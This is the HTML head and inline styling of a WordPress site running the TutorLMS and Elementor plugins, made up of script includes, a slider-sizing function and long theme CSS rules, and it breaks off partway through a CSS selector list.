<script type="text/javascript" src="https://aegind.org/wp-content/plugins/embedpress/assets/js/plyr.polyfilled.js?ver=1" id="plyr.polyfilled-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https://aegind.org/wp-json/pvc/v1","ajax_url":"https://aegind.org/wp-admin/admin-ajax.php","security":"924f9397f8","ajax_load_type":"admin_ajax"};
//# sourceURL=a3-pvc-backbone-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.2" id="a3-pvc-backbone-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"/","uid":"0","time":"1769683604","secure":"1"};
//# sourceURL=utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/utils.min.js?ver=6.9" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://aegind.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aegind.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="TutorLMS 2.6.2" />
<link rel='shortlink' href='https://aegind.org/?p=3920' />
<meta name="generator" content="Redux 4.4.14" /><meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aegind.org/wp-content/uploads/2023/10/lg-removebg-preview-87x87.webp" sizes="32x32" />
<link rel="icon" href="https://aegind.org/wp-content/uploads/2023/10/lg-removebg-preview.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aegind.org/wp-content/uploads/2023/10/lg-removebg-preview.webp" />
<meta name="msapplication-TileImage" content="https://aegind.org/wp-content/uploads/2023/10/lg-removebg-preview.webp" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.footer-top-cta{
	 display:none;
}
.reactheme-footer .footer-top.pt-120 {
    padding-top: 50px;
}

#reactheme-header .react-login {
    display: none;
}
.reactheme-breadcrumbs .page-title {
    margin: 0 auto;
    max-width: 806px;
    font-size: 60px;
    /* margin-bottom: 5px; */
    color: #fff;
    line-height: 70px;
}
.reactheme-breadcrumbs .page-title {
    margin: 0 auto;
    max-width: 806px;
    font-size: 60px;
    /* margin-bottom: 5px; */
    color: #fff;
    line-height: 70px;
}
#reactheme-header .search-wrap {
    background: #F4F5F5;
    border-radius: 6px;
    padding: 0px 18px 9px 25px;
    display: none;
}
.menu-area .navbar ul li > a, .sidenav .widget_nav_menu ul li a {
    font-size: 13px;
}
.date-part{
	display:none;
}
.reactheme-event-grid .event-item .time-secs {
    margin-top: 25px;
    display: none;
}
.team-grid-style3 .team-item .team-content .team-name, .team-slider-style3 .team-item .team-content .team-name {
    margin-bottom: 0;
    font-size: 16px;
}
.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
    font-size: 20px;
    font-style: italic;
}
.single-rt-events .reactheme-breadcrumbs .breadcrumbs-inner .user-section {
    display: flex;
    align-items: center;
    padding: 10px 0 0px;
    display: none;
}
.rt-events-sidebar .course-features-info.box-2 li {
    border: none !important;
    display: none;
}
.menu-area .navbar ul li ul.sub-menu {
    min-width: 401px;
    padding-bottom: 30px;
    padding-top: 30px;
    border-radius: 0px;
}
.pvc_stats {
    text-align: right;
    float: right;
    font-size: 42px;
}
.reactheme-breadcrumbs.porfolio-details {
    position: relative;
    display: none;
}

 .pvc_stats .pvc-stats-icon.medium svg {
    width: 54px !important;
}
.bn-effect-scroll .bn-news ul li {
    display: list-item;
    float: left;
    position: relative;
    width: auto;
    font-size: 14px;
    font-weight: bold;
}
.ehf-header #masthead {
    z-index: 99;
    position: relative;
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.footer-0 {
    padding-right: 0px;
}
.df-ui-btn{
/* 	display:none; */
}
.df-more-container{
	display:none !important;
}		</style>
		<style id="echooling_option-dynamic-css" title="dynamic-css" class="redux-options-output">.sidenav .widget,
						body .sidenav #mobile_menu .widget_nav_menu ul li a{border-color:rgba(0,0,0,0.06);}</style><!-- Typography -->

<style>
	

	
	body{
		background:#FFFFFF;
		color:#4D5765 !important;
		 
	    font-size: 16px !important;
	}

			body.single-teams{
			background:#FFFFFF;
		}
	

	h1{
		 color:#333;				font-size:60px;
				font-weight:700;
				
					line-height:70px;
				
	}

	h2{
		color:#0f1216;
		 
		font-size:50px;
				font-weight:700;
				
					line-height:54px			}

	h3{
		color:#0f1216 ;
		 
		font-size:28px;
				
					line-height:32px;
			}

	h4{
		color:#0f1216;
				font-size:20px;
				font-weight:700;
				
					line-height:28px;
				
	}

	h5{
		color:#0f1216;
				font-size:18px;
				font-weight:700;
				
					line-height:26px;
			}

	h6{
		color:#0f1216 ;
				font-size:16px;
				font-weight:700;
				
					line-height:20px;
			}

	.menu-area .navbar ul li > a,
	.sidenav .widget_nav_menu ul li a{
						font-size:16px;
	}

	#reactheme-header .toolbar-area .toolbar-contact ul.reactheme-contact-info li,
	#reactheme-header .toolbar-area .toolbar-contact ul.reactheme-contact-info li a, 
	#reactheme-header .toolbar-area .toolbar-contact ul li a,
	#reactheme-header .toolbar-area .toolbar-contact ul li, #reactheme-header .toolbar-area{
		color:#FFFFFF;
	}


				#reactheme-header.header-transparent .toolbar-area .toolbar-contact ul.reactheme-contact-info li,
			#reactheme-header.header-transparent .toolbar-area .toolbar-contact ul.reactheme-contact-info li i,
			#reactheme-header.header-transparent .toolbar-area .toolbar-contact ul.reactheme-contact-info li a,
			#reactheme-header.header-style-4 .btn_quote .toolbar-sl-share ul li a
			{
				color: #FFFFFF			}
		
				#reactheme-header.header-transparent .toolbar-area .toolbar-contact ul.reactheme-contact-info li:hover a,
			#reactheme-header.header-style-4 .btn_quote .toolbar-sl-share ul li a:hover{
			color: #B5B2B2		}
			

				#reactheme-footer{
			background-position:center bottom !important;
		}
    
				#reactheme-footer{
			background-repeat:no-repeat !important;
		}
      

				#reactheme-footer{
			background-size:cover !important;
		}
    
	
	
				.tops-btn .quote-buttons{
			color:#FFFFFF;
		}
    
				.toolbar-area .toolbar-contact i, 
			.toolbar-area .opening i, 
			.toolbar-area .opening i:before, 
			.toolbar-area .toolbar-contact i:before{
			color:#FFFFFF;
		}
    				.toolbar-area .toolbar-sl-share i, 
			.toolbar-area .toolbar-sl-share i:before{
			color:#FFFFFF;
		}
    	

    			.toolbar-area .toolbar-sl-share i:hover, .toolbar-area .toolbar-sl-share a:hover i:before{
			color:#B5B2B2;
		}
    
    
    	
    	.menu-area .navbar ul li ul.sub-menu{
    		border-color:transparent;
    	}
    
    	
    	header#reactheme-header.header-style-4 .sidebarmenu-area{
    		background:#FFFFFF;
    	}
        	
    	.menu-wrap-off .inner-offcan .nav-link-container .close-button{
    		background:#D2093C;
    	}
    
	#reactheme-header .toolbar-area .toolbar-contact ul.reactheme-contact-info li a,
	#reactheme-header .toolbar-area .toolbar-contact ul li a,
	#reactheme-header .toolbar-area .tops-btn .btn_login a,
	#reactheme-header .toolbar-area .toolbar-contact ul li i,
	#reactheme-header .toolbar-area .toolbar-sl-share ul li a i{
		color:#FFFFFF;
	}

	#reactheme-header .toolbar-area .toolbar-contact ul.reactheme-contact-info li a:hover,
	#reactheme-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:hover,
	#reactheme-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:before,
	#reactheme-header .toolbar-area .toolbar-contact ul li a:hover,
	#reactheme-header .toolbar-area .tops-btn .btn_login a:hover, 
	#reactheme-header .toolbar-area .toolbar-sl-share ul li a i:hover{
		color:#B5B2B2;
	}
	#reactheme-header .toolbar-area{
		background:#00306E;
	}

	
	.mobile-menu-container div ul > li.current_page_parent > a,
	#reactheme-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor a, 
	#reactheme-header.header-transparent .menu-area .navbar ul li.current_page_item a,
	.menu-area .navbar ul.menu > li.current_page_item > a,
	.menu-area .navbar ul li.current-menu-ancestor a, .menu-area .navbar ul li.current_page_item a,
	.menu-area .navbar ul li ul.sub-menu > li.menu-item-has-children > a:before
	{
		color: #3270FC;
	}

	
	
	.menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after{
		background: #3270FC !important;
	}	

	.menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
		background: #3270FC !important;
	}

	.menu-area .navbar ul li:hover a:before{
		color: #3270FC;
	}

	.menu-area .navbar ul li:hover > a,	
	.mobile-menu-container div ul li a:hover,	
	#reactheme-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#reactheme-header.header-style-4 .menu-area .menu li:hover > a,
	#reactheme-header .sticky_search:hover i::before,	
	#reactheme-header.header-style-4 .header-inner .menu-area .navbar ul li:hover a,
	#reactheme-header.header-style-4 .menu-area .navbar ul li:hover a:before,
	.menu-cart-area i:hover,
	#reactheme-header.header-style1 .category-menu .menu li:hover:after,
	#reactheme-header.header1.header-style1 .menu-area .navbar ul li:hover a,
	#reactheme-header.header-style-3.header-style-2 .sticky-wrapper .menu-area .navbar ul li:hover > a,
	#reactheme-header.header-style-4 .header-quote .phone-part a svg,
	#reactheme-header.header-style-4 .header-quote .phone-part a:hover
	{
		color: #3270FC;
	}

	.nav-link-container .nav-menu-link:hover span,
	.single-header.header1.header-style1 .menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a::after{
		background: #3270FC;
	}

	.menu-area .navbar ul li a,	
	#reactheme-header .sticky_search i::before,
	.menu-cart-area i,
	#reactheme-header.header1.header-style1 .sticky_search i::before,
	#reactheme-header.header1.header-style1 .menu-area .navbar ul li a,
	body #reactheme-header.header-style-4.header-style7 .category-menu .menu li::after,
	body #reactheme-header.header-style-4.header-style6 .category-menu .menu li::after,
	#reactheme-header.header-style1.header1 .btn_apply a,	
	#reactheme-header.header-style1 .category-menu .menu li::after, 
	#reactheme-header.header-style-4 .category-menu .menu li::after,
	.menu-cart-area i, #reactheme-header.header-transparent .menu-area.dark .menu-cart-area i,
	#reactheme-header.header-style-4 .header-quote .phone-part a
	{
		color: #00306E; 
	}

	.nav-link-container .nav-menu-link span,
	#reactheme-header.header1.header-style1 .nav-link-container .nav-menu-link span, 
	#reactheme-header.header1.header-style1 .nav-link-container .nav-menu-link span{
		background: #00306E; 
	}

	#reactheme-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::before, 
	#reactheme-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::after, 
	#reactheme-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::before,
	#reactheme-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::after,
	#reactheme-header.header-transparent .menu-area.dark .navbar ul.menu > li > a,	
	#reactheme-header.header-transparent .menu-area.dark .menu-responsive .sidebarmenu-search .sticky_search .fa
	{
		color: #00306E !important;
	}



			#reactheme-header.header-transparent .menu-area .navbar ul li a, 
		#reactheme-header.header-transparent .menu-cart-area i,		
		#reactheme-header.header-style5 .sticky_search i::before,
		#reactheme-header.header-style1.header-style3 .sticky_search i:before,		
		#reactheme-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search,
		#reactheme-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search .fa,
		#reactheme-header.header-transparent .menu-area.dark .navbar ul > li > a,
		#reactheme-header.header-transparent .menu-area .navbar ul li:hover > a{
			color:#FFFFFF 
	}
	
			.header-style5 .nav-link-container .nav-menu-link span{
			background:#FFFFFF 
		}
	
			#reactheme-header.header-style5 .header-inner .menu-area .navbar ul > li > a,
		#reactheme-header.header-style-4 .category-menu .menu li::after,
		.header-style1.header-style3 .menu-area .navbar ul li a,
		#reactheme-header.header-style5 .menu-cart-area > a,
		.user-icons a,
		.header-style1.header-style3 .menu-cart-area i,
		#reactheme-header.header-style5 .menu-responsive .sidebarmenu-search .sticky_search,
		#reactheme-header.header-style5 .menu-cart-area i{
			color:#FFFFFF 
		}
	

			#reactheme-header.header-style3 .menu-cart-area > a,
		.user-icons a,
		#reactheme-header.header-style5 .menu-cart-area > a{
			border-color:#FFFFFF 
		}
	
			#reactheme-header.header-style5 .menu-cart-area > a:hover,
		.user-icons a:hover{
			border-color:#3270FC 
		}
	

			#reactheme-header.header-style5 .header-inner .menu-area .navbar ul li:hover > a,	
		#reactheme-header.header-style1.header-style3 .sticky_search:hover i:before,
		.header-style1.header-style3 .menu-cart-area i:hover,
		.user-icons a:hover,
		#reactheme-header.header-style5 .sticky_search:hover i:before,
		#reactheme-header.header-style5 .menu-cart-area > a:hover,
		#reactheme-header.header-style5 .menu-cart-area > a:hover i:before,
		#reactheme-header.header-style5 .menu-cart-area i:hover,		
		.header-style1.header-style3 .menu-area .navbar ul li:hover a{
			color:#3270FC 
		}
	

			.header-style1.header-style3 .nav-link-container .nav-menu-link:hover span, 
		.header-style5 .nav-link-container .nav-menu-link:hover span,
		.single-header.header-style1.header-style3 .menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a::after,
		#reactheme-header.header-style5 .header-inner .menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
			background:#3270FC !important;  
		}
	


			#reactheme-header.header-style5 .header-inner .menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after{
			background:#3270FC !important; 
		}
	
			.reactheme-footer .widget.widget_nav_menu ul li a::before, 
		.reactheme-footer .widget.widget_pages ul li a::before,
		.reactheme-footer .widget.widget_nav_menu ul li a::before, 
		.reactheme-footer .widget.widget_recent_comments ul li::before, 
		.reactheme-footer .widget.widget_pages ul li a::before, 		.
		.reactheme-footer .widget.widget_archive ul li a::before, 
		.reactheme-footer .widget.widget_categories ul li a::before,
		.reactheme-footer .widget.widget_archive ul li a::before, 
		.reactheme-footer .widget.widget_categories ul li a::before{
			background:#B7B7B9; 
		}
	

	

	
			.reactheme-footer .footer-contact-ul li i::before{
			color:#B7B7B9; 
		}
	
	

		#reactheme-header.header-style5 .menu-area .navbar ul > li.current-menu-ancestor > a, 
	#reactheme-header.header-style5 .header-inner .menu-area .navbar ul > li.current-menu-ancestor > a,
	#reactheme-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a{
			color:#3270FC !important; 
		}
	

	 
		.header-style-4 .menu-cart-area span.icon-num,
		.header-style1.header-style3 .nav-link-container .nav-menu-link span, 
		.header-style5 .menu-cart-area span.icon-num
		{
			background: #FFFFFF;
		}
	
	
	

			#reactheme-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#FFFFFF 
		}
	
	

			.nav-link-container .nav-menu-link span,
		#reactheme-header.header-style-4 .nav-link-container .nav-menu-link span{
			background:#00306E 
		}
		

			.menu-ofcn.off-open,
		.menu-wrap-off{
			background:#FFFFFF 
		}
		

			.menu-ofcn.off-open,
		.sidenav .footer-contact-ul li a{
			color:#00306E 
		}
			

			.menu-ofcn.off-open,
		.sidenav .widget .widget-title{
			color:#333333 
		}
		

			.sidenav .widget-title:before{
			background:#333333 
		}
		

			
		.sidenav .footer-contact-ul li a, .sidenav ul.footer_social li a i{
			color:#00306E 
		}
		

			
		.sidenav .footer-contact-ul li a:hover, .sidenav ul.footer_social li a:hover i{
			color:#3270FC 
		}
		

	

			#reactheme-header.header-transparent .menu-area .navbar ul > li > a:hover,
		#reactheme-header.header-transparent .menu-area .navbar ul li:hover > a,
		#reactheme-header.header-transparent .menu-area.dark .navbar ul > li:hover > a{
			color:#3270FC 
		}
	



			.menu-area .navbar ul li .sub-menu li a,
		#reactheme-header .menu-area .navbar ul li.mega ul li a,
		#reactheme-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a,
		#reactheme-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a{
			color:#171F32 !important;
		}
	
			.menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
		.menu-area .navbar ul li .sub-menu li a:hover,
		#reactheme-header .menu-area .navbar ul li.mega ul > li > a:hover,
		.menu-area .navbar ul li ul.sub-menu li:hover > a,
		#reactheme-header.header-style5 .header-inner .menu-area .navbar ul li .sub-menu > li:hover > a,
		#reactheme-header.header-transparent .menu-area .navbar ul li .sub-menu li:hover > a,
		#reactheme-header .menu-area .navbar ul li.mega ul li a:hover,
		#reactheme-header .menu-area .navbar ul li.mega ul > li.current-menu-item > a,
		.menu-sticky.sticky .menu-area .navbar ul li ul li a:hover,
		#reactheme-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, #reactheme-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
		#reactheme-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a:hover{
			color:#3270FC !important;
		}
	


			.menu-area .navbar ul li .sub-menu{
			background:#FFFFFF;
		}
	

			#reactheme-header .toolbar-area .toolbar-contact ul li,
		#reactheme-header .toolbar-area a,
		#reactheme-header .toolbar-area .toolbar-contact ul li i:before{
			font-size:14px;
		}
	
	
	
	

			.footer-bottom .copyright p{
			color:#e0e0e0;
		}
	

			.reactheme-footer, .reactheme-footer h3, .reactheme-footer a, 
		.reactheme-footer .footer-contact-ul li a, 
		.reactheme-footer .widget.widget_nav_menu ul li a{
			font-size:16px;
		}
	
	
		

		

			.menu-sticky.sticky .navbar ul li > a{
			font-size:16px;
		}
	
		



			.reactheme-footer, .reactheme-footer .footer-top h3.footer-title, 
		.reactheme-footer a, .reactheme-footer .footer-contact-ul li a,
		.reactheme-footer .widget.widget_nav_menu ul li a, 
		.reactheme-footer .widget.widget_recent_comments ul li, 
		.reactheme-footer .widget.widget_pages ul li a, 
		.reactheme-footer .widget.widget_recent_comments ul li a,
		.reactheme-footer .widget.widget_archive ul li a, 
		.reactheme-footer .widget.widget_categories ul li a,
		.reactheme-footer .widget.widget_nav_menu ul li a,
		.reactheme-footer .footer-top input[type="email"]::placeholder
		{
			color:#B7B7B9;
		}
	
			.reactheme-footer .footer-top h3.footer-title
		{
			color:#FFFFFF;
		}
	
			.reactheme-footer a:hover, 
		.reactheme-footer .widget.widget_nav_menu ul li a:hover,
		.reactheme-footer .footer-contact-ul li a:hover,
		.reactheme-footer .widget.widget_recent_comments ul li a:hover,
		.reactheme-footer .widget.widget_pages ul li a:hover, 
		.reactheme-footer .widget.widget_recent_comments ul li:hover, 
		.reactheme-footer .widget.widget_archive ul li a:hover, 
		.reactheme-footer .widget.widget_categories ul li a:hover,
		.reactheme-footer .widget a:hover{
			color:#3270FC;
		}
	
	

		
		ul.footer_social > li > a{
			color:#FFFFFF !important;
		}
	
		
		ul.footer_social > li > a:hover{
			color:#EEEEEE !important;
		}
	
	
		
	
	
	
	
	
	.reactheme-footer .recent-post-widget .show-featured .post-desc i,	
	.reactheme-heading .title-inner .sub-text,
	.reactheme-services-default .services-wrap .services-item .services-icon i,	
	.reactheme-blog .blog-item .blog-slidermeta span.category a:hover,
	.btm-cate li a:hover,	
	.ps-navigation ul a:hover span,	
	.reactheme-portfolio-style5 .portfolio-item .portfolio-content a,
	.reactheme-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.reactheme-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.reactheme-galleys .galley-img .zoom-icon:hover,
	#about-history-tabs ul.tabs-list_content li:before,
	#reactheme-header.header-style-3 .header-inner .logo-section .toolbar-contact-style4 ul li i,
	#sidebar-services .widget.widget_nav_menu ul li.current-menu-item a,
	#sidebar-services .widget.widget_nav_menu ul li a:hover,
	.single-teams .team-inner ul li i,
	#reactheme-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, 
	#reactheme-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
	reactheme-heading .title-inner .title,
	.team-grid-style1 .team-item .team-content1 h3.team-name a, 
	.reactheme-team-grid.team-style5 .team-item .normal-text .person-name a,
	.reactheme-team-grid.team-style4 .team-wrapper .team_desc .name a,
	.reactheme-team-grid.team-style4 .team-wrapper .team_desc .name .designation,	
	.contact-page1 .form-button .submit-btn i:before,	
	.woocommerce nav.woocommerce-pagination ul li span.current, 
	.woocommerce nav.woocommerce-pagination ul li a:hover,
	.single-teams .ps-informations h2.single-title,
	.single-teams .ps-informations ul li.phone a:hover, .single-teams .ps-informations ul li.email a:hover,
	.single-teams .siderbar-title,
	.single-teams .team-detail-wrap-btm.team-inner .appointment-btn a,
	ul.check-icon li:before,
	.reactheme-project-section .project-item .project-content .title a:hover,
	.subscribe-text i, .subscribe-text .title, .subscribe-text span a:hover,
	.timeline-icon,
	blockquote::before,
	.reactheme-edash-details .learndash-wrapper .ld-status-icon .ld-icon:before,
	.service-carousels .services-sliders3 span.num,
	.service-reacbuttons:before,
	.tutor-pagination-wrap.tutor-pagination-wrap a:hover, .tutor-pagination-wrap.tutor-pagination-wrap span:hover, .tutor-pagination-wrap.tutor-pagination-wrap a:hover, .tutor-pagination-wrap.tutor-pagination-wrap span:hover,
	.tutor-pagination-wrap span.current,
	body .tutor-course-filter-wrapper .tutor-course-filter-container .tutor-course-search-field i, 
	body .tutor-courses-wrap .tutor-course-filter-container .tutor-course-search-field i,
	.learndash-wrapper .ld-status-icon .ld-icon::before,
	.reactheme-edash-details .learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-course-status-price,
	.reactheme-blog-details .bs-meta li i,
	.services-sliders4:hover .services-desc h4.services-title a,	
	.reactheme-footer.footerlight .footer_social li a .fa,
	.single-teams .ps-informations h4.single-title,
	.single-lp_course .inner-column.sticky-top .course-seats.price .course-price{
		color:#3270FC;
	}

	.portfolio-slider-data .slick-next, 
	.portfolio-slider-data .slick-prev,
	.ps-navigation ul a:hover span,
	ul.chevron-right-icon li:before,
	.sidenav .footer-contact-ul li i,
	body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .learn-press-subtab-content ul.lp-sub-menu li a:hover,
	.woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce ul.products li.product .price,
	.single-lp_course .author-info h4 a:hover,
	.single-lp_course .author-info ul li a:hover,
	.single-lp_course .review-list li::before, .single-lp_course .requirement-list li::before,
	.single-lp_course .inner-column.sticky-top .intro-video a,
	.single-lp_course .course-item-nav a:hover,
	.learn-press-pagination ul.page-numbers li span.current, 
	.learn-press-pagination ul.page-numbers li a.current,
    .courses-item .content-part .title a:hover, 
	.single-lp_course ul.curriculum-sections .section-content .course-item .section-item-link::before,
	body.profile #learn-press-user-profile .profile-tabs #learn-press-profile-content .emails a:hover,
	body.profile #learn-press-user-profile .profile-tabs #learn-press-profile-content .phones a:hover,
	body.profile #learn-press-user-profile .profile-tabs #learn-press-profile-content .emails i::before,
	body.profile #learn-press-user-profile .profile-tabs #learn-press-profile-content .phones i::before,
	body.profile #learn-press-user-profile .user-tab .user-information .insturctor-author-social li a:hover,
	.reactheme-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-content h3.p-title a:hover,
	#reactheme-header.header-style5 .stuck.sticky .menu-area .navbar ul > li.active a,
	#reactheme-header .menu-area .navbar ul > li.active a,
	.woocommerce-message::before, .woocommerce-info::before,
	.pagination-area .nav-links span.current,
	body.single-sfwd-topic .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments span a,
	body.single-sfwd-lessons .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments span a,
	body.single-sfwd-lessons .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments span + span a:hover,
	.reactheme-sl-social-icons a:hover,
	body.single-sfwd-topic .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments span + span a:hover,
	.reactheme-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item:hover .p-title a{
		color:#3270FC;
	}

	
	.transparent-btn:hover,
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after,
	.reactheme-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
	.service-carousel .owl-dots .owl-dot.active,
	.service-carousel .owl-dots .owl-dot,
	.react-sideabr.dynamic-sidebar .service-singles .menu li a:hover,
	.react-sideabr.dynamic-sidebar .service-singles .menu li.current-menu-item a,
	.reactheme-footer.footerlight .footer-top .mc4wp-form-fields input[type="email"],
	.react-sideabr .tagcloud a:hover,
	.react_course_style3 .courses-item .content-part .bottom-part .btn-part a:hover, 
	.react_course_style5 .courses-item .content-part .bottom-part .btn-part a:hover, 
	.react_course_style1 .courses-item .content-part .bottom-part .btn-part a:hover, 
	.react_course_style4 .courses-item .content-part .bottom-part .btn-part a:hover,
	.lp-tab-sections .section-tab.active span,
	.learn-press-message.error,
	.reactheme-blog-details .bs-info.tags a:hover,
	.single-teams .team-skill .reactheme-progress{
		border-color:#3270FC !important;
	}
	
	.single-lp_course ul.curriculum-sections .section-content .course-item .course-item-meta .count-questions,
	.learndash-wrapper .ld-focus .ld-focus-header .ld-brand-logo,
	body .tutor-courses-wrap .tutor-course-loop-level,
	.tutor-loop-author .tutor-single-course-avatar .tutor-text-avatar{
		background:#D2093C !important;
	}
	
	.owl-carousel .owl-nav [class*="owl-"],
	html input[type="button"]:hover, input[type="reset"]:hover,
	.reactheme-video-2 .popup-videos:before,
	.sidenav .widget-title:before,
	.reactheme-team-grid.team-style5 .team-item .team-content,
	.reactheme-team-grid.team-style4 .team-wrapper .team_desc::before,
	.reactheme-services-style4:hover .services-icon i,
	.team-grid-style1 .team-item .social-icons1 a:hover i,
	.loader__bar,
	.reactheme-blog-grid .blog-img a.float-cat,
	#sidebar-services .download-btn ul li,
	.transparent-btn:hover,
	.reactheme-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
	.reactheme-video-2 .popup-videos,
	.reactheme-blog-details .blog-item.style2 .category a, .reactheme-blog .blog-item.style2 .category a, .blog .blog-item.style2 .category a,
	.reactheme-blog-details .blog-item.style1 .category a, .reactheme-blog .blog-item.style1 .category a, .blog .blog-item.style1 .category a,
	#mobile_menu .submenu-button,	
	.icon-button a,
	.team-grid-style1 .team-item .image-wrap .social-icons1, .team-slider-style1 .team-item .image-wrap .social-icons1,
	.reactheme-heading.style8 .title-inner:after,
	.reactheme-heading.style8 .description:after,
	#slider-form-area .form-area input[type="submit"],
	.services-style-5 .services-item:hover .services-title,
	#sidebar-services .reactheme-heading .title-inner h3:before,	
	#reactheme-contact .contact-address .address-item .address-icon::before,
	.team-slider-style4 .team-carousel .team-item:hover,
	#reactheme-header.header-transparent .btn_quote a:hover,
	.react-sideabr .tagcloud a:hover,
	.reactheme-heading.style2:after,
	.reactheme-blog-details .bs-info.tags a:hover,
	.mfp-close-btn-in .mfp-close,
